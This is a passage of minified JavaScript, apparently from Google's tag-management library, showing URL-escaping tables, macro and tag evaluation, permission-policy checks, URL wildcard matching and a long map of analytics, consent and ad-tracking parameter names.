Cf[8]=function(a){if(a==null)return" null ";switch(typeof a){case "boolean":case "number":return" "+a+" ";default:return"'"+String(String(a)).replace(Hf,zf)+"'"}};var Pf=/[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g,wf={"\x00":"%00","\u0001":"%01","\u0002":"%02","\u0003":"%03","\u0004":"%04","\u0005":"%05","\u0006":"%06","\u0007":"%07","\b":"%08","\t":"%09","\n":"%0A","\v":"%0B","\f":"%0C","\r":"%0D","\u000e":"%0E","\u000f":"%0F","\u0010":"%10",
"\u0011":"%11","\u0012":"%12","\u0013":"%13","\u0014":"%14","\u0015":"%15","\u0016":"%16","\u0017":"%17","\u0018":"%18","\u0019":"%19","\u001a":"%1A","\u001b":"%1B","\u001c":"%1C","\u001d":"%1D","\u001e":"%1E","\u001f":"%1F"," ":"%20",'"':"%22","'":"%27","(":"%28",")":"%29","<":"%3C",">":"%3E","\\":"%5C","{":"%7B","}":"%7D","\u007f":"%7F","\u0085":"%C2%85","\u00a0":"%C2%A0","\u2028":"%E2%80%A8","\u2029":"%E2%80%A9","\uff01":"%EF%BC%81","\uff03":"%EF%BC%83","\uff04":"%EF%BC%84","\uff06":"%EF%BC%86",
"\uff07":"%EF%BC%87","\uff08":"%EF%BC%88","\uff09":"%EF%BC%89","\uff0a":"%EF%BC%8A","\uff0b":"%EF%BC%8B","\uff0c":"%EF%BC%8C","\uff0f":"%EF%BC%8F","\uff1a":"%EF%BC%9A","\uff1b":"%EF%BC%9B","\uff1d":"%EF%BC%9D","\uff1f":"%EF%BC%9F","\uff20":"%EF%BC%A0","\uff3b":"%EF%BC%BB","\uff3d":"%EF%BC%BD"};Cf[16]=function(a){return a};var Rf;var Sf=[],Tf=[],Uf=[],Vf=[],Wf=[],Xf,Yf,Zf;function $f(a){Zf=Zf||a}
function ag(){for(var a=data.resource||{},b=a.macros||[],c=0;c<b.length;c++)Sf.push(b[c]);for(var d=a.tags||[],e=0;e<d.length;e++)Vf.push(d[e]);for(var f=a.predicates||[],g=0;g<f.length;g++)Uf.push(f[g]);for(var h=a.rules||[],l=0;l<h.length;l++){for(var n=h[l],p={},q=0;q<n.length;q++){var r=n[q][0];p[r]=Array.prototype.slice.call(n[q],1);r!=="if"&&r!=="unless"||bg(p[r])}Tf.push(p)}}
function bg(a){}var cg;function dg(a,b){var c={};c[vf.Ya]="__"+a;for(var d in b)b.hasOwnProperty(d)&&(c["vtp_"+d]=b[d]);return c}
function eg(a,b,c){try{return Yf(fg(a,b,c))}catch(d){JSON.stringify(a)}return 2}
var fg=function(a,b,c){c=c||[];var d={},e;for(e in a)a.hasOwnProperty(e)&&(d[e]=gg(a[e],b,c));return d},gg=function(a,b,c){if(Array.isArray(a)){var d;switch(a[0]){case "function_id":return a[1];case "list":d=[];for(var e=1;e<a.length;e++)d.push(gg(a[e],b,c));return d;case "macro":var f=a[1];if(c[f])return;var g=Sf[f];if(!g||b.isBlocked(g))return;c[f]=!0;var h=String(g[vf.Hi]);try{var l=fg(g,b,c);l.vtp_gtmEventId=b.id;b.priorityId&&(l.vtp_gtmPriorityId=b.priorityId);d=hg(l,{event:b,index:f,type:2,
name:h});cg&&(d=cg.Dq(d,l))}catch(z){b.logMacroError&&b.logMacroError(z,Number(f),h),d=!1}c[f]=!1;return d;case "map":d={};for(var n=1;n<a.length;n+=2)d[gg(a[n],b,c)]=gg(a[n+1],b,c);return d;case "template":d=[];for(var p=!1,q=1;q<a.length;q++){var r=gg(a[q],b,c);Zf&&(p=p||Zf.Ar(r));d.push(r)}return Zf&&p?Zf.Iq(d):d.join("");case "escape":d=gg(a[1],b,c);if(Zf&&Array.isArray(a[1])&&a[1][0]==="macro"&&Zf.Br(a))return Zf.Pr(d);d=String(d);for(var u=2;u<a.length;u++)Cf[a[u]]&&(d=Cf[a[u]](d));return d;
case "tag":var t=a[1];if(!Vf[t])throw Error("Unable to resolve tag reference "+t+".");return{vn:a[2],index:t};case "zb":var v={arg0:a[2],arg1:a[3],ignore_case:a[5]};v[vf.Ya]=a[1];var x=eg(v,b,c),y=!!a[4];return y||x!==2?y!==(x===1):null;default:throw Error("Attempting to expand unknown Value type: "+a[0]+".");}}return a},hg=function(a,b){var c=a[vf.Ya],d=b&&b.event;if(!c)throw Error("Error: No function name given for function call.");var e=Xf[c],f={},g;for(g in a)a.hasOwnProperty(g)&&Mb(g,"vtp_")&&
(f[e!==void 0?g:g.substring(4)]=a[g]);e&&d&&d.cachedModelValues&&(f.vtp_gtmCachedValues=d.cachedModelValues);if(b){if(b.name==null){var h;a:{var l=b.type,n=b.index;if(n==null)h="";else{var p;switch(l){case 2:p=Sf[n];break;case 1:p=Vf[n];break;default:h="";break a}var q=p&&p[vf.Hi];h=q?String(q):""}}b.name=h}e&&(f.vtp_gtmEntityIndex=b.index,f.vtp_gtmEntityName=b.name)}return e!==void 0?e(f):Rf(c,f,b)};function ig(a){var b;b=b===void 0?!1:b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?!!data.blob[a]:b}function D(a){var b;b=b===void 0?"":b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?String(data.blob[a]):b}function jg(a){var b,c;return((b=data)==null?0:(c=b.blob)==null?0:c.hasOwnProperty(a))?Number(data.blob[a]):0}function kg(a){var b;b=b===void 0?[]:b;var c,d,e=(c=data)==null?void 0:(d=c.blob)==null?void 0:d[a];return Array.isArray(e)?e:b}
function lg(a){var b;b=b===void 0?"":b;var c=mg(46);return c&&(c==null?0:c.hasOwnProperty(a))?String(c[a]):b}function ng(a,b){var c=mg(46);return c&&(c==null?0:c.hasOwnProperty(a))?Number(c[a]):b}function mg(a){var b,c;return(b=data)==null?void 0:(c=b.blob)==null?void 0:c[a]};var og=function(a,b,c){var d;d=Error.call(this,c);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.permissionId=a;this.parameters=b;this.name="PermissionError"};xa(og,Error);og.prototype.getMessage=function(){return this.message};function pg(a,b){if(Array.isArray(a)){Object.defineProperty(a,"context",{value:{line:b[0]}});for(var c=1;c<a.length;c++)pg(a[c],b[c])}};function qg(){return function(a,b){var c;var d=rg;a instanceof Ta?(a.D=d,c=a):c=new Ta(a,d);var e=c;b&&e.debugInfo.push(b);throw e;}}function rg(a){if(!a.length)return a;a.push({id:"main",line:0});for(var b=a.length-1;b>0;b--)tb(a[b].id)&&a.splice(b++,1);for(var c=a.length-1;c>0;c--)a[c].line=a[c-1].line;a.splice(0,1);return a};function sg(a){function b(r){for(var u=0;u<r.length;u++)d[r[u]]=!0}for(var c=[],d=[],e=tg(a),f=0;f<Tf.length;f++){var g=Tf[f],h=ug(g,e);if(h){for(var l=g.add||[],n=0;n<l.length;n++)c[l[n]]=!0;b(g.block||[])}else h===null&&b(g.block||[]);}for(var p=[],q=0;q<Vf.length;q++)c[q]&&!d[q]&&(p[q]=!0);return p}
function ug(a,b){for(var c=a["if"]||[],d=0;d<c.length;d++){var e=b(c[d]);if(e===0)return!1;if(e===2)return null}for(var f=a.unless||[],g=0;g<f.length;g++){var h=b(f[g]);if(h===2)return null;if(h===1)return!1}return!0}function tg(a){var b=[];return function(c){b[c]===void 0&&(b[c]=eg(Uf[c],a));return b[c]}};function vg(a,b){b[vf.sk]&&typeof a==="string"&&(a=b[vf.sk]===1?a.toLowerCase():a.toUpperCase());b.hasOwnProperty(vf.uk)&&a===null&&(a=b[vf.uk]);b.hasOwnProperty(vf.wk)&&a===void 0&&(a=b[vf.wk]);b.hasOwnProperty(vf.vk)&&a===!0&&(a=b[vf.vk]);b.hasOwnProperty(vf.tk)&&a===!1&&(a=b[vf.tk]);return a};var wg=function(){this.D={}},xg=function(a,b,c){var d;(d=a.D)[b]!=null||(d[b]=[]);a.D[b].push(function(){return c.apply(null,Aa(Ea.apply(0,arguments)))})};function yg(a,b,c,d){if(a)for(var e=0;e<a.length;e++){var f=void 0,g="A policy function denied the permission request";try{f=a[e](b,c,d),g+="."}catch(h){g=typeof h==="string"?g+(": "+h):h instanceof Error?g+(": "+h.message):g+"."}if(!f)throw new og(c,d,g);}}
function zg(a,b,c){return function(d){if(d){var e=a.D[d],f=a.D.all;if(e||f){var g=c.apply(void 0,[d].concat(Aa(Ea.apply(1,arguments))));yg(e,b,d,g);yg(f,b,d,g)}}}};var Fg=function(a,b){var c=this;this.J={};this.D=new wg;var d={},e={},f=zg(this.D,a,function(g){return g&&d[g]?d[g].apply(void 0,[g].concat(Aa(Ea.apply(1,arguments)))):{}});Ab(b,function(g,h){function l(p){var q=Ea.apply(1,arguments);if(!n[p])throw Ag(p,{},"The requested additional permission "+p+" is not configured.");f.apply(null,[p].concat(Aa(q)))}var n={};Ab(h,function(p,q){var r=Bg(p,q);n[p]=r.assert;d[p]||(d[p]=r.V);r.pn&&!e[p]&&(e[p]=r.pn)});c.J[g]=function(p,q){var r=n[p];if(!r)throw Ag(p,
{},"The requested permission "+p+" is not configured.");var u=Array.prototype.slice.call(arguments,0);r.apply(void 0,u);f.apply(void 0,u);var t=e[p];t&&t.apply(null,[l].concat(Aa(u.slice(1))))}})},Hg=function(a){return Gg.J[a]||function(){}};function Bg(a,b){var c=dg(a,b);c.vtp_permissionName=a;c.vtp_createPermissionError=Ag;try{return hg(c)}catch(d){return{assert:function(e){throw new og(e,{},"Permission "+e+" is unknown.");},V:function(){throw new og(a,{},"Permission "+a+" is unknown.");}}}}
function Ag(a,b,c){return new og(a,b,c)};var Ig=D(5),Jg=D(20),Kg=D(1),Lg=!1;var Mg={};Mg.bo=ig(29);Mg.Oq=ig(28);var F={O:{uo:1,xo:2,bn:3,Hm:4,Dk:5,Ek:6,Kp:7,yo:8,Jp:9,so:10,ro:11,Tm:12,Om:13,kk:14,io:15,ko:16,Cm:17,Fk:18,zm:19,vo:20,Vp:21,no:22,jo:23,lo:24,Bk:25,ik:26,gq:27,am:28,km:29,jm:30,im:31,fm:32,bm:33,dm:34,Xl:35,Wl:36,Yl:37,Zl:38,Hp:39}};F.O[F.O.uo]="CREATE_EVENT_SOURCE";F.O[F.O.xo]="EDIT_EVENT";F.O[F.O.bn]="TRAFFIC_TYPE";F.O[F.O.Hm]="REFERRAL_EXCLUSION";F.O[F.O.Dk]="ECOMMERCE_FROM_GTM_TAG";F.O[F.O.Ek]="ECOMMERCE_FROM_GTM_UA_SCHEMA";F.O[F.O.Kp]="GA_SEND";F.O[F.O.yo]="EM_FORM";F.O[F.O.Jp]="GA_GAM_LINK";
F.O[F.O.so]="CREATE_EVENT_AUTO_PAGE_PATH";F.O[F.O.ro]="CREATED_EVENT";F.O[F.O.Tm]="SIDELOADED";F.O[F.O.Om]="SGTM_LEGACY_CONFIGURATION";F.O[F.O.kk]="CCD_EM_EVENT";F.O[F.O.io]="AUTO_REDACT_EMAIL";F.O[F.O.ko]="AUTO_REDACT_QUERY_PARAM";F.O[F.O.Cm]="MULTIPLE_PAGEVIEW_FROM_CONFIG";F.O[F.O.Fk]="EM_EVENT_SENT_BEFORE_CONFIG";F.O[F.O.zm]="LOADED_VIA_CST_OR_SIDELOADING";F.O[F.O.vo]="DECODED_PARAM_MATCH";F.O[F.O.Vp]="NON_DECODED_PARAM_MATCH";F.O[F.O.no]="CCD_EVENT_SGTM";F.O[F.O.jo]="AUTO_REDACT_EMAIL_SGTM";
F.O[F.O.lo]="AUTO_REDACT_QUERY_PARAM_SGTM";F.O[F.O.Bk]="DAILY_LIMIT_REACHED";F.O[F.O.ik]="BURST_LIMIT_REACHED";F.O[F.O.gq]="SHARED_USER_ID_SET_AFTER_REQUEST";F.O[F.O.am]="GA4_MULTIPLE_SESSION_COOKIES";F.O[F.O.km]="INVALID_GA4_SESSION_COUNT";F.O[F.O.jm]="INVALID_GA4_LAST_EVENT_TIMESTAMP";F.O[F.O.im]="INVALID_GA4_JOIN_TIMER";F.O[F.O.fm]="GA4_STALE_SESSION_COOKIE_SELECTED";F.O[F.O.bm]="GA4_SESSION_COOKIE_GS1_READ";F.O[F.O.dm]="GA4_SESSION_COOKIE_GS2_READ";F.O[F.O.Xl]="GA4_DL_PARAM_RECOVERY_AVAILABLE";
F.O[F.O.Wl]="GA4_DL_PARAM_RECOVERY_APPLIED";F.O[F.O.Yl]="GA4_GOOGLE_SIGNALS_ALLOWED";F.O[F.O.Zl]="GA4_GOOGLE_SIGNALS_ENABLED";F.O[F.O.Hp]="GA4_FALLBACK_REQUEST";var Sg={},Tg=(Sg.uaa=!0,Sg.uab=!0,Sg.uafvl=!0,Sg.uamb=!0,Sg.uam=!0,Sg.uap=!0,Sg.uapv=!0,Sg.uaw=!0,Sg);
var ah=function(a,b){for(var c=0;c<b.length;c++){var d=a,e=b[c];if(!Zg.exec(e))throw Error("Invalid key wildcard");var f=e.indexOf(".*"),g=f!==-1&&f===e.length-2,h=g?e.slice(0,e.length-2):e,l;a:if(d.length===0)l=!1;else{for(var n=d.split("."),p=0;p<n.length;p++)if(!$g.exec(n[p])){l=!1;break a}l=!0}if(!l||h.length>d.length||!g&&d.length!==e.length?0:g?Mb(d,h)&&(d===h||d.charAt(h.length)==="."):d===h)return!0}return!1},$g=/^[a-z$_][\w-$]*$/i,Zg=/^(?:[a-z_$][a-z-_$0-9]*\.)*[a-z_$][a-z-_$0-9]*(?:\.\*)?$/i;
var bh=["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"];function ch(a,b){var c=String(a),d=String(b),e=c.length-d.length;return e>=0&&c.indexOf(d,e)===e}function dh(a,b){return String(a).split(",").indexOf(String(b))>=0}var eh=new zb;function fh(a,b,c){var d=c?"i":void 0;try{var e=String(b)+String(d),f=eh.get(e);f||(f=new RegExp(b,d),eh.set(e,f));return f.test(a)}catch(g){return!1}}function gh(a,b){return String(a).indexOf(String(b))>=0}
function hh(a,b){return String(a)===String(b)}function ih(a,b){return Number(a)>=Number(b)}function jh(a,b){return Number(a)<=Number(b)}function kh(a,b){return Number(a)>Number(b)}function lh(a,b){return Number(a)<Number(b)}function mh(a,b){return Mb(String(a),String(b))};
var nh=function(a,b){return a.length&&b.length&&a.lastIndexOf(b)===a.length-b.length},oh=function(a,b){var c=b.charAt(b.length-1)==="*"||b==="/"||b==="/*";nh(b,"/*")&&(b=b.slice(0,-2));nh(b,"?")&&(b=b.slice(0,-1));var d=b.split("*");if(!c&&d.length===1)return a===d[0];for(var e=-1,f=0;f<d.length;f++){var g=d[f];if(g){e=a.indexOf(g,e);if(e===-1||f===0&&e!==0)return!1;e+=g.length}}if(c||e===a.length)return!0;var h=d[d.length-1];return a.lastIndexOf(h)===a.length-h.length},ph=function(a){return a.protocol===
"https:"&&(!a.port||a.port==="443")},sh=function(a,b){var c;if(!(c=!ph(a))){var d;a:{var e=a.hostname.split(".");if(e.length<2)d=!1;else{for(var f=0;f<e.length;f++)if(!qh.exec(e[f])){d=!1;break a}d=!0}}c=!d}if(c)return!1;for(var g=0;g<b.length;g++){var h;var l=a,n=b[g];if(!rh.exec(n))throw Error("Invalid Wildcard");var p=n.slice(8),q=p.slice(0,p.indexOf("/")),r;var u=l.hostname,t=q;if(Mb(t,"*.")){t=t.slice(2);var v=u.toLowerCase().indexOf(t.toLowerCase());r=v===-1?!1:u.length===t.length?!0:u.length!==
t.length+v?!1:u[v-1]==="."}else r=u.toLowerCase()===t.toLowerCase();if(r){var x=p.slice(p.indexOf("/"));h=oh(l.pathname+l.search,x)?!0:!1}else h=!1;if(h)return!0}return!1},qh=/^[a-z0-9-]+$/i,rh=/^https:\/\/(\*\.|)((?:[a-z0-9-]+\.)+[a-z0-9-]+)\/(.*)$/i;var th=/^([a-z][a-z0-9]*):(!|\?)(\*|string|boolean|number|Fn|PixieMap|List|OpaqueValue)$/i,uh={Fn:"function",PixieMap:"Object",List:"Array"};
function vh(a,b){for(var c=["input:!*"],d=0;d<c.length;d++){var e=th.exec(c[d]);if(!e)throw Error("Internal Error in "+a);var f=e[1],g=e[2]==="!",h=e[3],l=b[d];if(l==null){if(g)throw Error("Error in "+a+". Required argument "+f+" not supplied.");}else if(h!=="*"){var n=typeof l;l instanceof Dd?n="Fn":l instanceof zd?n="List":l instanceof bb?n="PixieMap":l instanceof Kd?n="PixiePromise":l instanceof Id&&(n="OpaqueValue");if(n!==h)throw Error("Error in "+a+". Argument "+f+" has type "+((uh[n]||n)+", which does not match required type ")+
((uh[h]||h)+"."));}}}function G(a,b,c){for(var d=[],e=m(c),f=e.next();!f.done;f=e.next()){var g=f.value;g instanceof Dd?d.push("function"):g instanceof zd?d.push("Array"):g instanceof bb?d.push("Object"):g instanceof Kd?d.push("Promise"):g instanceof Id?d.push("OpaqueValue"):d.push(typeof g)}return Error("Argument error in "+a+". Expected argument types ["+(b.join(",")+"], but received [")+(d.join(",")+"]."))}function wh(a){return a instanceof bb}function xh(a){return wh(a)||a===null||yh(a)}
function zh(a){return a instanceof Dd}function Ah(a){return zh(a)||a===null||yh(a)}function Bh(a){return a instanceof zd}function Ch(a){return a instanceof Id}function Dh(a){return typeof a==="string"}function Eh(a){return Dh(a)||a===null||yh(a)}function Fh(a){return typeof a==="boolean"}function Gh(a){return Fh(a)||yh(a)}function Hh(a){return Fh(a)||a===null||yh(a)}function Ih(a){return typeof a==="number"}function yh(a){return a===void 0};function Jh(a){return""+a}
function Kh(a,b){var c=[];return c};function Lh(a,b){var c=new Dd(a,function(){for(var d=Array.prototype.slice.call(arguments,0),e=0;e<d.length;e++)d[e]=this.evaluate(d[e]);try{return b.apply(this,d)}catch(g){throw Va(g);}});c.Ua();return c}
function Mh(a,b){var c=new bb,d;for(d in b)if(b.hasOwnProperty(d)){var e=b[d];rb(e)?c.set(d,Lh(a+"_"+d,e)):wd(e)?c.set(d,Mh(a+"_"+d,e)):(tb(e)||sb(e)||typeof e==="boolean")&&c.set(d,e)}c.Ua();return c};function Nh(a,b){if(!Dh(a))throw G(this.getName(),["string"],arguments);if(!Eh(b))throw G(this.getName(),["string","undefined"],arguments);var c={},d=new bb;return d=Mh("AssertApiSubject",
c)};function Oh(a,b){if(!Eh(b))throw G(this.getName(),["string","undefined"],arguments);if(a instanceof Kd)throw Error("Argument actual cannot have type Promise. Assertions on asynchronous code aren't supported.");var c={},d=new bb;return d=Mh("AssertThatSubject",c)};function Ph(a){return function(){for(var b=Ea.apply(0,arguments),c=[],d=this.M,e=0;e<b.length;++e)c.push(B(b[e],d));return Ld(a.apply(null,c))}}function Qh(){for(var a=Math,b=Rh,c={},d=0;d<b.length;d++){var e=b[d];a.hasOwnProperty(e)&&(c[e]=Ph(a[e].bind(a)))}return c};function Sh(a){return a!=null&&Mb(a,"__cvt_")};function Th(a){var b;return b};function Uh(a){var b;if(!Dh(a))throw G(this.getName(),["string"],arguments);try{b=decodeURIComponent(a)}catch(c){}return b};function Vh(a){try{return encodeURI(a)}catch(b){}};function Wh(a){try{return encodeURIComponent(String(a))}catch(b){}};function ai(a){if(!Eh(a))throw G(this.getName(),["string|undefined"],arguments);};function bi(a){var b=1,c,d,e;if(a)for(b=0,d=a.length-1;d>=0;d--)e=a.charCodeAt(d),b=(b<<6&268435455)+e+(e<<14),c=b&266338304,b=c!==0?b^c>>21:b;return b};function ci(a){var b=B(a);return bi(b?""+b:"")};function di(a,b){if(!Ih(a)||!Ih(b))throw G(this.getName(),["number","number"],arguments);return xb(a,b)};function ei(){return(new Date).getTime()};function fi(a){if(a===null)return"null";if(a instanceof zd)return"array";if(a instanceof Dd)return"function";if(a instanceof Id){var b=a.getValue();if((b==null?void 0:b.constructor)===void 0||b.constructor.name===void 0){var c=String(b);return c.substring(8,c.length-1)}return String(b.constructor.name)}return typeof a};function gi(a){function b(c){return function(d){try{return c(d)}catch(e){(Lg||Mg.bo)&&a.call(this,e.message)}}}return{parse:b(function(c){return Ld(JSON.parse(c))}),stringify:b(function(c){return JSON.stringify(B(c))}),publicName:"JSON"}};function hi(a){return Cb(B(a,this.M))};function ii(a){return Number(B(a,this.M))};function ji(a){return a===null?"null":a===void 0?"undefined":a.toString()};function ki(a,b,c){var d=null,e=!1;if(!Bh(a)||!Dh(b)||!Dh(c))throw G(this.getName(),["Array","string","string"],arguments);d=new bb;for(var f=0;f<a.length();f++){var g=a.get(f);g instanceof bb&&g.has(b)&&g.has(c)&&(d.set(g.get(b),g.get(c)),e=!0)}return e?d:null};var Rh="floor ceil round max min abs pow sqrt".split(" ");function li(){var a={};return{Xq:function(b){return a.hasOwnProperty(b)?a[b]:void 0},Yn:function(b,c){a[b]=c},reset:function(){a={}}}}function mi(a,b){return function(){return Dd.prototype.invoke.apply(a,[b].concat(Aa(Ea.apply(0,arguments))))}}
function ni(a,b){if(!Dh(a))throw G(this.getName(),["string","any"],arguments);}
function oi(a,b){if(!Dh(a)||!wh(b))throw G(this.getName(),["string","PixieMap"],arguments);};var pi={};var qi=function(a){var b=new bb;if(a instanceof zd)for(var c=a.za(),d=0;d<c.length;d++){var e=c[d];a.has(e)&&b.set(e,a.get(e))}else if(a instanceof Dd)for(var f=a.za(),g=0;g<f.length;g++){var h=f[g];b.set(h,a.get(h))}else for(var l=0;l<a.length;l++)b.set(l,a[l]);return b};
pi.keys=function(a){vh(this.getName(),arguments);if(a instanceof zd||a instanceof Dd||typeof a==="string")a=qi(a);if(a instanceof bb||a instanceof Kd)return new zd(a.za());return new zd};
pi.values=function(a){vh(this.getName(),arguments);if(a instanceof zd||a instanceof Dd||typeof a==="string")a=qi(a);if(a instanceof bb||a instanceof Kd)return new zd(a.Fc());return new zd};
pi.entries=function(a){vh(this.getName(),arguments);if(a instanceof zd||a instanceof Dd||typeof a==="string")a=qi(a);if(a instanceof bb||a instanceof Kd)return new zd(a.hc().map(function(b){return new zd(b)}));return new zd};
pi.freeze=function(a){(a instanceof bb||a instanceof Kd||a instanceof zd||a instanceof Dd)&&a.Ua();return a};pi.delete=function(a,b){if(a instanceof bb&&!a.Eb())return a.remove(b),!0;return!1};function J(a,b){var c=Ea.apply(2,arguments),d=a.M.sb();if(!d)throw Error("Missing program state.");if(d.Vr){try{d.qn.apply(null,[b].concat(Aa(c)))}catch(e){throw kb("TAGGING",21),e;}return}d.qn.apply(null,[b].concat(Aa(c)))};var ri=function(){this.J={};this.D={};this.R=!0;};ri.prototype.get=function(a,b){var c=this.contains(a)?this.J[a]:void 0;return c};ri.prototype.contains=function(a){return this.J.hasOwnProperty(a)};
ri.prototype.add=function(a,b,c){if(this.contains(a))throw Error("Attempting to add a function which already exists: "+a+".");if(this.D.hasOwnProperty(a))throw Error("Attempting to add an API with an existing private API name: "+a+".");this.J[a]=c?void 0:rb(b)?Lh(a,b):Mh(a,b)};function si(a,b){var c=void 0;return c};function ti(){var a={};
return a};var K={m:{La:"ad_personalization",Z:"ad_storage",aa:"ad_user_data",ka:"analytics_storage",oc:"region",ja:"consent_updated",Lg:"wait_for_update",zo:"app_remove",Ao:"app_store_refund",Bo:"app_store_subscription_cancel",Co:"app_store_subscription_convert",Do:"app_store_subscription_renew",Eo:"consent_update",Fo:"conversion",Hk:"add_payment_info",Ik:"add_shipping_info",ee:"add_to_cart",fe:"remove_from_cart",Jk:"view_cart",kd:"begin_checkout",Ps:"generate_lead",he:"select_item",qc:"view_item_list",Jc:"select_promotion",
rc:"view_promotion",Fb:"purchase",ie:"refund",sc:"view_item",Kk:"add_to_wishlist",Go:"exception",Ho:"first_open",Io:"first_visit",na:"gtag.config",Gb:"gtag.get",Jo:"in_app_purchase",uc:"page_view",Ko:"screen_view",Lo:"session_start",Mo:"source_update",No:"timing_complete",Oo:"track_social",je:"user_engagement",Po:"user_id_update",cf:"gclid_link_decoration_source",df:"gclid_storage_source",vc:"gclgb",wb:"gclid",Lk:"gclid_len",ke:"gclgs",me:"gcllp",ne:"gclst",Ma:"ads_data_redaction",ef:"gad_source",
ff:"gad_source_src",ld:"gclid_url",Mk:"gclsrc",hf:"gbraid",oe:"wbraid",Ub:"allow_ad_personalization_signals",jf:"allow_custom_scripts",kf:"allow_direct_google_requests",Rg:"allow_display_features",gi:"allow_enhanced_conversions",wc:"allow_google_signals",hi:"allow_interest_groups",Qo:"app_id",Ro:"app_installer_id",So:"app_name",To:"app_version",md:"auid",Qs:"auto_detection_enabled",Nk:"auto_event",Ok:"aw_remarketing",Sg:"aw_remarketing_only",lf:"discount",nf:"aw_feed_country",pf:"aw_feed_language",
sa:"items",qf:"aw_merchant_id",ii:"aw_basket_type",rf:"campaign_content",tf:"campaign_id",uf:"campaign_medium",vf:"campaign_name",wf:"campaign",xf:"campaign_source",yf:"campaign_term",Vb:"client_id",Pk:"rnd",ji:"consent_update_type",Uo:"content_group",Vo:"content_type",Hb:"conversion_cookie_prefix",ki:"conversion_id",xb:"conversion_linker",Tg:"conversion_linker_disabled",nd:"conversion_api",Ug:"cookie_deprecation",Ib:"cookie_domain",yb:"cookie_expires",Wb:"cookie_flags",od:"cookie_name",xc:"cookie_path",
cb:"cookie_prefix",pd:"cookie_update",Kc:"country",mb:"currency",Vg:"customer_buyer_stage",qe:"customer_lifetime_value",Wg:"customer_loyalty",Xg:"customer_ltv_bucket",se:"custom_map",Yg:"gcldc",rd:"dclid",Qk:"debug_mode",Ia:"developer_id",Wo:"disable_merchant_reported_purchases",Lc:"dc_custom_params",Rk:"dc_natural_search",Xo:"dynamic_event_settings",Sk:"affiliation",Zg:"checkout_option",li:"checkout_step",Tk:"coupon",zf:"item_list_name",mi:"list_name",Yo:"promotions",sd:"shipping",Uk:"tax",ah:"engagement_time_msec",
bh:"enhanced_client_id",Zo:"enhanced_conversions",Rs:"enhanced_conversions_automatic_settings",te:"estimated_delivery_date",Af:"event_callback",ap:"event_category",Mc:"event_developer_id_string",bp:"event_label",Nc:"event",ni:"event_settings",eh:"event_timeout",cp:"description",ep:"fatal",fp:"experiments",oi:"firebase_id",Bf:"first_party_collection",fh:"_x_20",yc:"_x_19",hp:"flight_error_code",jp:"flight_error_message",Vk:"fl_activity_category",Wk:"fl_activity_group",ri:"fl_advertiser_id",Xk:"fl_ar_dedupe",
Cf:"match_id",Yk:"fl_random_number",Zk:"tran",al:"u",gh:"gac_gclid",ue:"gac_wbraid",bl:"gac_wbraid_multiple_conversions",kp:"ga_restrict_domain",fl:"ga_temp_client_id",lp:"ga_temp_ecid",ve:"gdpr_applies",il:"geo_granularity",Df:"value_callback",Ef:"value_key",zb:"google_analysis_params",we:"_google_ng",Ff:"google_signals",mp:"google_tld",hh:"gpp_sid",ih:"gpp_string",jh:"groups",jl:"gsa_experiment_id",Gf:"gtag_event_feature_usage",kl:"gtm_up",vd:"iframe_state",Hf:"ignore_referrer",ml:"internal_traffic_results",
nl:"_is_fpm",Pc:"is_legacy_converted",Qc:"is_legacy_loaded",si:"is_passthrough",xe:"_lps",nb:"language",kh:"legacy_developer_id_string",eb:"linker",If:"accept_incoming",Rc:"decorate_forms",wa:"domains",wd:"url_position",zc:"merchant_feed_label",Ac:"merchant_feed_language",Bc:"merchant_id",ol:"method",np:"name",pl:"navigation_type",ye:"new_customer",mh:"non_interaction",op:"optimize_id",ql:"page_hostname",Jf:"page_path",Xa:"page_referrer",Jb:"page_title",pp:"passengers",rl:"phone_conversion_callback",
qp:"phone_conversion_country_code",sl:"phone_conversion_css_class",rp:"phone_conversion_ids",tl:"phone_conversion_number",vl:"phone_conversion_options",tp:"_platinum_request_status",up:"_protected_audience_enabled",Sc:"quantity",nh:"redact_device_info",wl:"referral_exclusion_definition",Ss:"_request_start_time",Xb:"restricted_data_processing",vp:"retoken",wp:"sample_rate",ui:"screen_name",Tc:"screen_resolution",xl:"_script_source",xp:"search_term",xd:"send_page_view",yd:"send_to",zd:"server_container_url",
yp:"session_attributes_encoded",oh:"session_duration",ph:"session_engaged",wi:"session_engaged_time",ob:"session_id",qh:"session_number",Kf:"_shared_user_id",Bd:"delivery_postal_code",Ts:"_tag_firing_delay",Us:"_tag_firing_time",Vs:"temporary_client_id",yl:"testonly",zp:"_timezone",xi:"topmost_url",rh:"tracking_id",yi:"traffic_type",Da:"transaction_id",zl:"transaction_id_source",Uc:"transport_url",Ap:"trip_type",Cd:"update",Kb:"url_passthrough",Al:"uptgs",Lf:"_user_agent_architecture",Mf:"_user_agent_bitness",
Nf:"_user_agent_full_version_list",Of:"_user_agent_mobile",Pf:"_user_agent_model",Qf:"_user_agent_platform",Rf:"_user_agent_platform_version",Sf:"_user_agent_wow64",Lb:"user_data",Bl:"user_data_auto_latency",Cl:"user_data_auto_meta",Dl:"user_data_auto_multi",El:"user_data_auto_selectors",Fl:"user_data_auto_status",Mb:"user_data_mode",Gl:"user_data_settings",Pa:"user_id",Cc:"user_properties",Hl:"_user_region",Tf:"us_privacy_string",Ea:"value",Il:"wbraid_multiple_conversions",Vc:"_fpm_parameters",Gi:"_host_name",
